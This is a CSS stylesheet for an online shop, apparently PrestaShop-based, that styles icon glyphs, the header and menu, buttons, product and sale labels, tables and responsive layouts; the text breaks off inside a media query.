.icon-yahoo:before {
    content: "";
}
.icon-google:before {
    content: "";
}
.icon-reddit:before {
    content: "";
}
.icon-reddit-square:before {
    content: "";
}
.icon-stumbleupon-circle:before {
    content: "";
}
.icon-stumbleupon:before {
    content: "";
}
.icon-delicious:before {
    content: "";
}
.icon-digg:before {
    content: "";
}
.icon-pied-piper-square:before,
.icon-pied-piper:before {
    content: "";
}
.icon-pied-piper-alt:before {
    content: "";
}
.icon-drupal:before {
    content: "";
}
.icon-joomla:before {
    content: "";
}
.icon-language:before {
    content: "";
}
.icon-fax:before {
    content: "";
}
.icon-building:before {
    content: "";
}
.icon-child:before {
    content: "";
}
.icon-paw:before {
    content: "";
}
.icon-spoon:before {
    content: "";
}
.icon-cube:before {
    content: "";
}
.icon-cubes:before {
    content: "";
}
.icon-behance:before {
    content: "";
}
.icon-behance-square:before {
    content: "";
}
.icon-steam:before {
    content: "";
}
.icon-steam-square:before {
    content: "";
}
.icon-recycle:before {
    content: "";
}
.icon-automobile:before,
.icon-car:before {
    content: "";
}
.icon-cab:before,
.icon-taxi:before {
    content: "";
}
.icon-tree:before {
    content: "";
}
.icon-spotify:before {
    content: "";
}
.icon-deviantart:before {
    content: "";
}
.icon-soundcloud:before {
    content: "";
}
.icon-database:before {
    content: "";
}
.icon-file-pdf-o:before {
    content: "";
}
.icon-file-word-o:before {
    content: "";
}
.icon-file-excel-o:before {
    content: "";
}
.icon-file-powerpoint-o:before {
    content: "";
}
.icon-file-photo-o:before,
.icon-file-picture-o:before,
.icon-file-image-o:before {
    content: "";
}
.icon-file-zip-o:before,
.icon-file-archive-o:before {
    content: "";
}
.icon-file-sound-o:before,
.icon-file-audio-o:before {
    content: "";
}
.icon-file-movie-o:before,
.icon-file-video-o:before {
    content: "";
}
.icon-file-code-o:before {
    content: "";
}
.icon-vine:before {
    content: "";
}
.icon-codepen:before {
    content: "";
}
.icon-jsfiddle:before {
    content: "";
}
.icon-life-bouy:before,
.icon-life-saver:before,
.icon-support:before,
.icon-life-ring:before {
    content: "";
}
.icon-circle-o-notch:before {
    content: "";
}
.icon-ra:before,
.icon-rebel:before {
    content: "";
}
.icon-ge:before,
.icon-empire:before {
    content: "";
}
.icon-git-square:before {
    content: "";
}
.icon-git:before {
    content: "";
}
.icon-hacker-news:before {
    content: "";
}
.icon-tencent-weibo:before {
    content: "";
}
.icon-qq:before {
    content: "";
}
.icon-wechat:before,
.icon-weixin:before {
    content: "";
}
.icon-send:before,
.icon-paper-plane:before {
    content: "";
}
.icon-send-o:before,
.icon-paper-plane-o:before {
    content: "";
}
.icon-history:before {
    content: "";
}
.icon-circle-thin:before {
    content: "";
}
.icon-header:before {
    content: "";
}
.icon-paragraph:before {
    content: "";
}
.icon-sliders:before {
    content: "";
}
.icon-share-alt:before {
    content: "";
}
.icon-share-alt-square:before {
    content: "";
}
.icon-bomb:before {
    content: "";
}
a:hover {
    text-decoration: none;
}

@media only screen and (min-width: 1200px) {
    .container {
        padding-left: 0;
        padding-right: 0;
    }
}
body {
    min-width: 320px;
    height: 100%;
    line-height: 18px;
    font-size: 13px;
    color: #777;
}
body.content_only {
    background: none;
}
textarea {
    resize: none;
}
#header {
    padding: 0;
    z-index: 5003;
}
.columns-container {
    background: #fff;
}
#columns {
    padding-top: 15px;
    position: relative;
    padding-bottom: 0px;
}
#index .tab-content {
    margin-top: 35px;
    margin-bottom: 34px;
}
#uniform-days,
#uniform-months,
#uniform-years {
    width: 100% !important;
}
header {
    z-index: 1;
    background: #fff;
    position: relative;
    padding-bottom: 15px;
}
header .banner {
    background: #fff;
    max-height: 100%;
    color: #000;
    border-bottom: 1px solid #000;
}
header .banner .row {
    margin: 0px;
    position: relative;
}
header .banner-info {
    text-align: center;
    padding: 0.7rem 0;
}
header #social_block {
    text-align: right;
    position: absolute;
    right: 0;
    top: 0;
}
header #social_block ul {
    margin-bottom: 0;
}
header .nav {
    background: #e43f0b;
    box-shadow: 0 0 5px 0px #000;
    padding: 0;
    max-height: 100px;
    width: 100%;
    /* float: left; */
}
header .nav .row {
    margin: 0px;
}
header .nav nav {
    width: 100%;
}
header .row {
    position: relative;
}
header .row > .container {
    position: relative;
}
header .row #header_logo {
    padding-top: 15px;
}

@media (max-width: 992px) {
    header .row #header_logo {
        padding-top: 40px;
        text-align: center !important;
        margin: 0 auto !important;
    }
    #header_logo a {
        text-align: center !important;
        margin: 0 auto !important;
        float: none !important;
        display: inline-block;
    }
}

@media (max-width: 767px) {
    header .row #header_logo {
        padding-top: 15px;
    }
    header .row #header_logo img {
        margin: 0 auto;
    }
}

@media (min-width: 767px) {
    header .col-sm-4 + .col-sm-4 + .col-sm-4,
    header .row #header_logo + .col-sm-4 + .col-sm-4,
    header .row .col-sm-4 + #header_logo + .col-sm-4,
    header .row #header_logo + #header_logo + .col-sm-4,
    header .row .col-sm-4 + .col-sm-4 + #header_logo,
    header .row #header_logo + .col-sm-4 + #header_logo,
    header .row .col-sm-4 + #header_logo + #header_logo,
    header .row #header_logo + #header_logo + #header_logo {
        float: right;
    }
}
.ie8 #header #header_logo {
    width: 350px;
}
#center_column .page_product_box h3 {
    color: #555454;
    text-transform: uppercase;
    font-family: "Open Sans", sans-serif;
    font-weight: 600;
    font-size: 18px;
    line-height: 20px;
    padding: 14px 20px 17px;
    margin: 0 0 20px;
    position: relative;
    border: 1px solid #d6d4d4;
    border-bottom: none;
    background: #fbfbfb;
}
p.info-title {
    font-weight: bold;
    color: #333;
    margin-bottom: 25px;
}
p.info-account {
    margin: -4px 0 24px 0;
}
.dark {
    color: #333;
}
.main-page-indent {
    margin-bottom: 30px;
}
.alert {
    font-weight: bold;
}
.alert:before {
    cursor: pointer;
}
.alert ul,
.alert ol {
    padding-left: 15px;
    margin-left: 27px;
}
.alert ul li,
.alert ol li {
    list-style-type: decimal;
    font-weight: normal;
}
.alert.alert-success {
    display: inline-block;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1);
}
.alert.alert-success:before {
    font-family: "FontAwesome";
    content: "\f058";
    font-size: 20px;
    vertical-align: -2px;
    padding-right: 7px;
}
.alert.alert-danger {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1);
    display: inline-block;
}
.alert.alert-danger:before {
    font-family: "FontAwesome";
    content: "\f057";
    font-size: 20px;
    vertical-align: -2px;
    padding-right: 7px;
    float: left;
}
.label {
    white-space: normal;
    display: inline-block;
    padding: 6px 10px;
}
label {
    color: #333;
}
label.required:before {
    content: "*";
    color: red;
    font-size: 14px;
    position: relative;
    line-height: 12px;
}
.unvisible {
    display: none;
}
.checkbox {
    line-height: 16px;
}
.checkbox label {
    color: #777;
}
.close {
    opacity: 1;
}
.close:hover {
    opacity: 1;
}
*:first-child + html input.button_mini,
*:first-child + html input.button_small,
*:first-child + html input.button,
*:first-child + html input.button_large,
*:first-child + html input.button_mini_disabled,
*:first-child + html input.button_small_disabled,
*:first-child + html input.button_disabled,
*:first-child + html input.button_large_disabled,
*:first-child + html input.exclusive_mini,
*:first-child + html input.exclusive_small,
*:first-child + html input.exclusive,
*:first-child + html input.exclusive_large,
*:first-child + html input.exclusive_mini_disabled,
*:first-child + html input.exclusive_small_disabled,
*:first-child + html input.exclusive_disabled,
*:first-child + html input.exclusive_large_disabled {
    border: none;
}
input.button_mini:hover,
input.button_small:hover,
input.button:hover,
input.button_large:hover,
input.exclusive_mini:hover,
input.exclusive_small:hover,
input.exclusive:hover,
input.exclusive_large:hover,
a.button_mini:hover,
a.button_small:hover,
a.button:hover,
a.button_large:hover,
a.exclusive_mini:hover,
a.exclusive_small:hover,
a.exclusive:hover,
a.exclusive_large:hover {
    text-decoration: none;
    background-position: left -50px;
}
input.button_mini:active,
input.button_small:active,
input.button:active,
input.button_large:active,
input.exclusive_mini:active,
input.exclusive_small:active,
input.exclusive:active,
input.exclusive_large:active,
a.button_mini:active,
a.button_small:active,
a.button:active,
a.button_large:active,
a.exclusive_mini:active,
a.exclusive_small:active,
a.exclusive:active,
a.exclusive_large:active {
    background-position: left -100px;
}
input.button_disabled,
input.exclusive_disabled,
span.exclusive {
    border: 1px solid #ccc;
    color: #999;
    background: url(../img/bg_bt_2.gif) repeat-x 0 0 #ccc;
    cursor: default;
}
.btn.disabled,
.btn[disabled]:hover {
    opacity: 0.3;
}
#menu-sec nav #megamenu .orange ul.mega-menu .sub li.mega-hdr li a {
    position: relative;
    padding: 4px 5px 4px 8px;
    background: none !important;
    font-weight: normal;
}
#menu-sec nav #megamenu .orange ul.mega-menu .sub li.mega-hdr li a::before {
    position: absolute;
    content: "";
    background: #e53f0b;
    height: 3px;
    width: 3px;
    top: 10px;
    left: 0;
}
#menu-sec nav #megamenu .orange ul.mega-menu li .sub-container.mega .sub {
    padding: 20px !important;
    background: #fff !important;
    box-shadow: 0 2px 2px 1px #ccc;
}
#megamenu .orange ul.mega-menu li .sub li.mega-hdr a.mega-hdr-a {
    padding: 0 !important;
    margin-bottom: 5px !important;
    background: transparent !important;
    text-transform: uppercase !important;
    font-weight: 700 !important;
    color: #e75921 !important;
    text-shadow: none !important;
    border-bottom: 1px solid #ccc;
    min-height: 50px;
    font-family: barlow;
    font-size: 12px;
}
.button.button-small span i {
    vertical-align: 0px;
    margin-right: 5px;
}
.button.button-small span i.right {
    margin-right: 0;
    margin-left: 5px;
}
#newsletter_block_left .button.button-small span:hover {
    background: #fff !important;
    border-color: #303030 #303030 #666 #444;
}
.contact-form-box .button.button-medium {
    font-size: 16px;
    line-height: 21px;
    color: #fff;
    padding: 15px 35px;
    background: #e43f0b;
    -moz-border-radius: 30px;
    -webkit-border-radius: 30px;
    border-radius: 30px;
    font-family: barlow;
    text-transform: uppercase;
    font-weight: 400;
    border: none;
}
.contact-form-box .submit {
    margin-top: -20px;
    text-align: center;
}
.contact-form-box .form-group.msg {
    margin: 0;
}
.search-bloclk.mobile {
    display: none;
}
#languages-block-top i {
    margin-left: 10px;
    color: #fff;
}
.cartlang {
    display: flex;
    align-items: center;
}
.contact-form-box .form-inner {
    border-left: 3px dotted #ccc;
    padding-left: 25px;
}

@media (max-width: 480px) {
    .promo_header {
        margin-bottom: 20px;
        padding-bottom: 50px;
    }
    .promosection .promo_head {
        font-size: 20px;
        line-height: 25px;
    }
    .moteurs {
        font-size: 20px !important;
        margin: 0;
    }
    .assistant {
        padding: 5px;
    }
    header .nav {
        max-height: 280px;
    }
    #exTab1 {
        box-shadow: 240px 0 0 0 #ededed;
        -webkit-box-shadow: 240px 0 0 0 #ededed;
    }
    #exTab1 .inner-tab {
        padding: 30px 10px;
    }
    #exTab1 .nav-pills > li.active > a,
    #exTab1 .nav-pills > li.active > a:hover,
    #exTab1 .nav-pills > li.active > a:focus {
        font-size: 12px;
    }
    #exTab1 .nav-pills > li > a {
        font-size: 12px;
    }
    .content_title1 {
        width: 90%;
    }
    .c_title1 {
        font-size: 13px;
        line-height: 16px;
    }
    .content_title .c_title {
        font-size: 12px;
        line-height: 16px;
    }
    .content_button {
        font-size: 14px;
    }
    .ajax_block_product {
        margin-top: 0px;
        float: left;
    }
    #languages-block-top #first-languages {
        position: absolute;
        color: #000;
        margin: 0;
        z-index: 1;
    }
    .ls-layer > p {
        font-size: 12px;
    }
    .shopping_cart > a:first-child::before {
        font-size: 33px !important;
    }
    #header_nav {
        margin: 0;
    }
    .navmenu {
        display: inline-block;
        z-index: 0;
    }
    #languages-block-top {
        margin: 0 30px;
    }
    .header_user_catalog {
        margin: -5px 20px 0 0;
    }
    #menu-sec {
        bottom: 17px !important;
        z-index: 1;
    }
    #search_block_top #searchbox {
        width: 100% !important;
    }
    #languages-block-top {
        float: left !important;
        margin: 0 10px;
    }
    .button.button-medium span {
        font-size: 15px;
        padding-right: 7px;
        padding-left: 7px;
    }
}
#special_block_right {
    display: none;
}
.button.button-medium span i.left {
    font-size: 24px;
    vertical-align: -2px;
    margin: -4px 10px 0 0;
    display: inline-block;
}

@media (max-width: 480px) {
    .button.button-medium span i.left {
        margin-right: 5px;
    }
}
.button.button-medium span i.right {
    margin-right: 0;
    margin-left: 9px;
}

@media (max-width: 480px) {
    .button.button-medium span i.right {
        margin-left: 5px;
    }
}
.contact-form-box .button.button-medium:hover {
    background: #000;
}
.map-wrap p {
    margin: 0;
}
.button.button-medium.exclusive {
    font-size: 16px;
    line-height: 21px;
    color: #fff;
    padding: 15px 35px;
    background: #e43f0b;
    -moz-border-radius: 30px;
    -webkit-border-radius: 30px;
    border-radius: 30px;
    font-family: barlow;
    text-transform: uppercase;
    font-weight: 400;
    border: none;
}
#SubmitLogin {
    font-size: 16px;
    line-height: 21px;
    color: #fff;
    padding: 15px 35px;
    background: #e43f0b;
    -moz-border-radius: 30px;
    -webkit-border-radius: 30px;
    border-radius: 30px;
    font-family: barlow;
    text-transform: uppercase;
    font-weight: 400;
    border: none;
}
.button.button-medium.exclusive span {
    border-color: #fec133 #febc33 #feb233 #febc33;
}
.button.button-medium.exclusive:hover {
    background: #f89609;
    border-color: #a6550c #ba6708 #db8600 #ba6708;
}
.button.button-medium.exclusive:hover span {
    border-color: #fec133;
}
.link-button {
    font-weight: bold;
}
.link-button i {
    margin-right: 5px;
}
.link-button i.large {
    font-size: 26px;
    line-height: 26px;
    vertical-align: -3px;
    color: silver;
}
.btn.button-plus,
.btn.button-minus {
    font-size: 11px;
    margin-top: 7px;
    line-height: 16px;
    color: #c0c0c0;
    padding: 0;
    border: 1px solid #acacac;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    float: left;
}
.product_quantity_up {
    float: right !important;
}
.product_attributes {
    width: 70%;
}
#quantity_wanted {
    width: 55px;
    height: 40px;
    text-align: center;
    margin: 0 9px;
    border: 1px solid #cccccc;
}
#quantity_wanted_p {
    display: inline-block;
}
.box-info-product .product_attributes {
    /*width: 134px;*/
    /*margin-top: 30px;*/
}
#attributes fieldset label.attribute_label,
#attributes fieldset label.attribute_value {
    display: block;
    text-align: inherit;
    width: auto;
}
#attributes fieldset label.attribute_value {
    display: inline-block;
    font-weight: normal;
}
.btn.button-plus span,
.btn.button-minus span {
    display: block;
    border: 1px solid #fff;
    width: 25px;
    height: 25px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 4px 0 0 0;
    background: #fff;
}
.btn.button-plus:hover,
.btn.button-minus:hover {
    color: #333;
}
.btn.button-plus:hover span,
.btn.button-minus:hover span {
    filter: none;
    background: #f6f6f6;
}
.button.exclusive-medium {
    float: left;
    font-size: 17px;
    line-height: 21px;
    font-weight: bold;
}
/* .button.exclusive-medium span {
    color: #fff;
    display: block;
    padding: 9px 10px;
    background: #1a171c;
    text-shadow: 0px 0px;
    border: 1px solid #1a171c;
}
.button.exclusive-medium span i {
    color: #fff !important;
} */
.button-container a.btn.btn-default.button.button-medium {
    float: left;
    color: #fff;
    display: block;
    font-size: 17px;
    line-height: 21px;
    font-weight: bold;
    background: #e43f0b;
    text-shadow: 0px 0px;
    border: 1px solid #e43f0b;
}
.button-container a.btn.btn-default.button.button-medium:hover {
    background: transparent;
    color: #e43f0b;
}

@media (max-width: 480px) {
    .button.exclusive-medium span {
        font-size: 15px;
        padding-left: 7px;
        padding-right: 7px;
    }
}
.button.exclusive-medium span:hover {
    border-color: #9e9e9e #c2c2c2 #c8c8c8 #c2c2c2;
}
.button.exclusive-medium span:hover span {
    background: #e7e7e7;
    background: -moz-linear-gradient(top, #e7e7e7 0%, #e7e7e7 0%);
    background: -webkit-gradient(
        linear,
        left top,
        left bottom,
        color-stop(0%, #e7e7e7),
        color-stop(0%, #e7e7e7)
    );
    background: -webkit-linear-gradient(top, #e7e7e7 0%, #e7e7e7 0%);
    background: -o-linear-gradient(top, #e7e7e7 0%, #e7e7e7 0%);
    background: -ms-linear-gradient(top, #e7e7e7 0%, #e7e7e7 0%);
    background: linear-gradient(to bottom, #e7e7e7 0%, #e7e7e7 0%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7', endColorstr='#e7e7e7', GradientType=0);
}
.button.ajax_add_to_cart_button:hover {
    border-color: #01314e #004b74 #0079b6 #004b74;
}
.pb-left-column {
    padding: 0;
}
.top-hr {
    display: none !important;
}
#shopping_cart > a:first-child {
    background: rgba(0, 0, 0, 0) url("/img_ocgf/cart.png") no-repeat scroll left
        center;
    color: #1c232a;
    font-size: 22px;
    line-height: 14px;
    padding-left: 40px;
    width: 190px;
}
.button.lnk_view {
    font: 700 17px/21px Arial, Helvetica, sans-serif;
    color: #333;
    text-shadow: 1px 1px white;
    padding: 0;
    border: 1px solid;
    border-color: #cacaca #b7b7b7 #9a9a9a #b7b7b7;
}
.button.lnk_view span {
    border: 1px solid;
    border-color: #fff;
    padding: 10px 14px;
    display: block;
    background: #f7f7f7;
    background: -moz-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
    background: -webkit-gradient(
        linear,
        left top,
        left bottom,
        color-stop(0%, #f7f7f7),
        color-stop(100%, #ededed)
    );
    background: -webkit-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
    background: -o-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
    background: -ms-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
    background: linear-gradient(to bottom, #f7f7f7 0%, #ededed 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f7f7f7', endColorstr='#ededed', GradientType=0);
}
.button.lnk_view:hover {
    border-color: #9e9e9e #9e9e9e #c8c8c8 #9e9e9e;
}
.button.lnk_view:hover span {
    filter: none;
    background: #e7e7e7;
}
.button.lnk_view i.left {
    padding-right: 8px;
    color: #777;
}
.form-control {
    padding: 0 50px 0 13px !important;
    height: 30px;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.contact-form-box .form-control.grey {
    background: #fff;
    border-bottom: 1px solid #ccc;
    border-top: none;
    border-left: none;
    border-right: none;
    font-size: 16px;
    font-family: barlow;
    font-weight: 400;
    padding: 0 10px 10px;
    text-transform: capitalize;
}
.contact-form-box #message {
    background: #f2f2f2;
    border: none;
}
.contact-form-box .form-group.item {
    margin-bottom: 10px;
}
.contact-form-box .consel {
    float: right;
}
table.std,
table.table_block {
    margin-bottom: 20px;
    width: 100%;
    border: 1px solid #999;
    border-bottom: none;
    background: white;
    border-collapse: inherit;
}
table.std th,
table.table_block th {
    padding: 14px 12px;
    font-size: 12px;
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 0 1px 0 black;
    background: #999;
}
table.std tr.alternate_item,
table.table_block tr.alternate_item {
    background-color: #f3f3f3;
}
table.std td,
table.table_block td {
    padding: 12px;
    border-right: 1px solid #e9e9e9;
    border-bottom: 1px solid #e9e9e9;
    font-size: 12px;
    vertical-align: top;
}
.table {
    margin-bottom: 30px;
}
.table > thead > tr > th {
    background: #fbfbfb;
    border-bottom-width: 1px;
    color: #333;
    vertical-align: middle;
}
.table td a.color-myaccount {
    color: #777;
    text-decoration: underline;
}
.table td a.color-myaccount:hover {
    text-decoration: none;
}
.table tfoot tr {
    background: #fbfbfb;
}
.product-name {
    font-size: 16px;
    line-height: 23px;
    color: #3a3939;
    margin-bottom: 0;
    font-weight: 400 !important;
    font-family: barlow;
}
.product-name a {
    font-size: 17px;
    /*line-height: 23px;*/
    color: #3a3939;
}
.product-name a:hover {
    color: #515151;
}

@media (max-width: 768px) {
    .img-responsive {
        width: auto !important;
    }
    .product-name a {
        font-size: 14px;
    }
}
.price {
    font-size: 13px;
    color: #777;
    white-space: nowrap;
}
.price.product-price {
    font: 600 15px/26px "barlow";
    color: #fff;
}
.old-price {
    display: none;
    /*
    color: #6f6f6f;
    text-decoration: line-through;
    */
}
.old-price.product-price {
    font-size: 17px;
}
.price-percent-reduction.small {
    display: none;
    /*
    font: 700 14px/17px Arial, Helvetica, sans-serif;
    padding: 1px 6px;
    */
}
.new-box,
.sale-box {
    position: absolute;
    top: -1px;
    overflow: hidden;
    height: 85px;
    width: 85px;
    text-align: center;
    z-index: 0;
}
.new-box {
    left: -4px;
}
.sale-box {
    right: -1px;
}
.new-label {
    font: 700 14px/12px Arial, Helvetica, sans-serif;
    color: #fff;
    background: #6ad4ff;
    text-transform: uppercase;
    padding: 9px 0 7px;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.24);
    width: 130px;
    text-align: center;
    display: block;
    position: absolute;
    left: -33px;
    top: 16px;
    z-index: 1;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.new-label:before {
    position: absolute;
    bottom: -3px;
    right: 5px;
    width: 0px;
    height: 0px;
    border-style: solid;
    border-width: 4px 4px 0px 4px;
    border-color: #21a3d8 transparent transparent transparent;
    /* content: ".";*/
    text-indent: -5000px;
    -webkit-transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    transform: rotate(225deg);
}
.new-label:after {
    position: absolute;
    bottom: -3px;
    left: 3px;
    width: 0px;
    height: 0px;
    border-style: solid;
    border-width: 4px 4px 0px 4px;
    border-color: #21a3d8 transparent transparent transparent;
    /*content: ".";*/
    text-indent: -5000px;
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
}
.sale-label {
    font: 700 15px/12px Arial, Helvetica, sans-serif;
    color: #fff;
    background: #f13340;
    text-transform: uppercase;
    padding: 9px 0 7px;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.24);
    width: 130px;
    text-align: center;
    display: block;
    position: absolute;
    right: -33px;
    top: 16px;
    z-index: 1;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    font-size: 15px;
}
.sale-label:before {
    position: absolute;
    bottom: -3px;
    right: 4px;
    width: 0px;
    height: 0px;
    border-style: solid;
    border-width: 4px 4px 0px 4px;
    border-color: #ad2b34 transparent transparent transparent;
    /*content: ".";*/
    text-indent: -5000px;
    -webkit-transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    transform: rotate(225deg);
}
.sale-label:after {
    position: absolute;
    bottom: -3px;
    left: 5px;
    width: 0px;
    height: 0px;
    border-style: solid;
    border-width: 4px 4px 0px 4px;
    border-color: #ad2b34 transparent transparent transparent;
    /*content: ".";*/
    text-indent: -5000px;
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
}
.ie8 .new-label {
    left: 0px;
    top: 0px;
    width: auto;
    padding: 5px 15px;
}
.ie8 .new-label:after {
    display: none;
}
.ie8 .new-label:before {
    display: none;
}
.ie8 .sale-label {
    right: 0px;
    top: 0px;
    width: auto;
    padding: 5px 15px;
}
.ie8 .sale-label:after {
    display: none;
}
.ie8 .sale-label:before {
    display: none;
}
.ie8 .new-box {
    top: -1px;
    left: -1px;
}
.ie8 .sale-box {
    right: -1px;
    top: -1px;
}
.box {
    background: #fbfbfb;
    border: 1px solid #d6d4d4;
    padding: 14px 18px 13px;
    margin: 0 0 30px 0;
    line-height: 23px;
}
.box p {
    margin-bottom: 0;
}
.box.box-small {
    padding: 9px 10px 9px 20px;
}
.box.box-small .dark {
    padding-top: 10px;
    padding-right: 20px;
    margin-bottom: 0;
    width: auto;
}
.page-product-box {
    padding-bottom: 10px;
}
.product-box {
    width: 178px;
    float: left;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.product-box .product-image {
    border: 1px solid #d6d4d4;
    background: white;
    padding: 5px;
    display: block;
    margin-bottom: 11px;
}
.product-box .product-image img {
    max-width: 100%;
    width: 100%;
    height: auto;
}
#home-page-tabs {
    border: none;
    background: #fff;
}

@media (min-width: 768px) {
    #home-page-tabs {
        padding: 10px 0;
        margin: 0 0 0 -18px;
    }
}
#home-page-tabs > li {
    margin-bottom: 0;
}

@media (min-width: 991px) {
    #home-page-tabs > li {
        border-left: 1px solid #d6d4d4;
        margin: 0 0px 0 9px;
        padding: 0 0px 0 9px;
    }
}

@media (max-width: 479px) {
    #home-page-tabs > li {
        width: 100%;
    }
}
#home-page-tabs > li a {
    font: 600 21px/24px "Open Sans", sans-serif;
    color: #555454;
    text-transform: uppercase;
    border: none;
    outline: none;
    margin: 0;
    padding: 10px;
}

@media (min-width: 768px) {
    #home-page-tabs > li a {
        padding: 1px 10px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    #home-page-tabs > li a {
        padding: 10px 10px;
    }
}
#home-page-tabs > li:first-child {
    border: none;
}
#home-page-tabs > li.active a,
#home-page-tabs > li a:hover {
    background: #333;
    color: #fff;
    padding: 10px;
}

@media (min-width: 768px) {
    #home-page-tabs > li.active a,
    #home-page-tabs > li a:hover {
        margin: -9px 0;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    #home-page-tabs > li.active a,
    #home-page-tabs > li a:hover {
        margin: 0px 0;
    }
}
.block {
    margin-bottom: 30px;
}

@media (max-width: 767px) {
    .block {
        margin-bottom: 0px;
    }
}

@media (max-width: 767px) {
    .block .block_content {
        margin-bottom: 20px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .block .title_block,
    .block h4 {
        font-size: 14px;
    }
}

@media (max-width: 767px) {
    .block .title_block,
    .block h4 {
        position: relative;
    }
    .block .title_block:after,
    .block h4:after {
        display: none;
        font-family: "FontAwesome";
        content: "";
        position: absolute;
        right: 0;
        top: 15px;
        height: 36px;
        width: 36px;
        font-size: 26px;
        font-weight: normal;
    }
    .block .title_block.active:after,
    .block h4.active:after {
        content: "";
    }
}
.block .title_block a,
.block h4 a {
    color: #555454;
}
.block .title_block a:hover,
.block h4 a:hover {
    color: #333;
}
.block .list-block {
    margin-top: -8px;
}

@media (max-width: 767px) {
    .block .list-block {
        margin-top: 0;
    }
}
.block .list-block li {
    padding: 5px 0 6px 20px;
    border-top: 1px solid #d6d4d4;
}
.block .list-block li a i {
    display: none;
}
.block .list-block li a:before {
    content: "\f105";
    display: inline;
    font-family: "FontAwesome";
    color: #333;
    padding-right: 8px;
}
.block .list-block li a:hover {
    color: #333;
    font-weight: bold;
}
.block .list-block li:first-child {
    border-top: none;
}
.block .list-block .form-group {
    padding-top: 20px;
    border-top: 1px solid #d6d4d4;
    margin-bottom: 0;
}
.block .list-block .form-group select {
    max-width: 270px;
}

@media (max-width: 767px) {
    .block .list-block .form-group select {
        width: 270px;
    }
}
.block .list-block .btn {
    margin-top: 12px;
}
.block .products-block li {
    padding: 0 0 20px 0;
    margin-bottom: 20px;
    border-bottom: 1px solid #d6d4d4;
}
.block .products-block li .products-block-image {
    float: left;
    border: 1px solid #d6d4d4;
    margin-right: 19px;
}

@media (min-width: 768px) and (max-width: 991px) {
    .block .products-block li .products-block-image {
        float: none;
        display: inline-block;
        margin: 0 auto 10px;
        text-align: center;
    }
}
.block .products-block li .product-content {
    overflow: hidden;
}
.block .products-block li .product-content h5 {
    margin: -3px 0 0 0;
}
.block .products-block .product-name {
    font-size: 15px;
    line-height: 18px;
}
.block .products-block .product-description {
    margin-bottom: 14px;
}
.page-heading span.heading-counter {
    font: bold 13px/22px Arial, Helvetica, sans-serif;
    float: right;
    color: #333;
    text-transform: none;
    margin-bottom: 10px;
}

@media (max-width: 480px) {
    .cartlang {
        display: flex;
        align-items: center;
        width: 100% !important;
        text-align: center;
        margin: 20px auto 0 !important;
    }
    .page-heading span.heading-counter {
        float: none;
        display: block;
        padding-top: 5px;
    }
}
.page-heading span.lighter {
    color: #9c9c9c;
}
.page-heading.bottom-indent {
    margin-bottom: 16px;
}
.page-heading.product-listing {
    border-bottom: none;
    margin-bottom: 0;
}
.page-subheading {
    font-family: "Open Sans", sans-serif;
    font-weight: 600;
    text-transform: uppercase;
    color: #555454;
    font-size: 18px;
    padding: 0 0 15px;
    line-height: normal;
    margin-bottom: 12px;
    border-bottom: 1px solid #d6d4d4;
}
h3.page-product-heading {
    color: #555454;
    text-transform: uppercase;
    font-family: "Open Sans", sans-serif;
    font-weight: 600;
    font-size: 18px;
    line-height: 20px;
    padding: 14px 20px 17px;
    margin: 0 0 20px;
    position: relative;
    border: 1px solid #d6d4d4;
    /*border-bottom: none;*/
    background: #fbfbfb;
}
ul.footer_links {
    padding: 20px 0 0px 0;
    border-top: 1px solid #d6d4d4;
    height: 65px;
}
ul.footer_links li {
    float: left;
}
ul.footer_links li + li {
    margin-left: 10px;
}
.product-image-container i {
    margin-right: 10px;
}
#availability_statut i {
    color: #a4e13a;
}
.content_sortPagiBar .sortPagiBar {
    border-bottom: 0px solid #d6d4d4;
    clear: both;
}
.content_sortPagiBar .sortPagiBar #productsSortForm {
    float: left;
    margin-right: 20px;
    margin-bottom: 10px;
}
.content_sortPagiBar .sortPagiBar #productsSortForm select {
    max-width: 192px;
    float: left;
}
#uniform-id_contact {
    background: url(/img_ocgf/down2.png) !important;
    background-position-x: 0%;
    background-position-y: 0%;
    background-size: auto auto;
    background-size: 5% !important;
    background-position: 98% 8px !important;
    border-bottom: 1px solid #ccc;
    background-repeat: no-repeat !important;
}
.payment_step1 .truck {
    width: 50%;
    float: right;
}
.payment_step3 .pay {
    width: 50%;
}

@media (max-width: 1024px) {
    #addresses .col-xs-12.col-sm-6.address {
        width: 100%;
    }
    .mail-content-1 {
        width: 100% !important;
    }
    #menu-sec.full.col-sm-12.col-md-7.col-lg-7 {
        padding-left: 0;
        padding-top: 0px;
        width: auto;
    }
}

@media (max-width: 359px) {
    #addresses .btn.btn-default.button.button-small {
        font-size: 10px;
    }
}

@media (max-width: 991px) {
    .ajax_block_product .product-container {
        border: 1px solid #ccc;
        min-height: 340px;
    }
    #megamenu .orange ul.mega-menu li .sub li.mega-hdr a.mega-hdr-a {
        min-height: 25px;
        margin-top: 20px;
    }
    header .nav {
        max-height: 250px !important;
    }
    #search_block_top {
        display: inline-block;
        padding-top: 0 !important;
        width: 90%;
    }
    .search-bloclk.mobile {
        display: block;
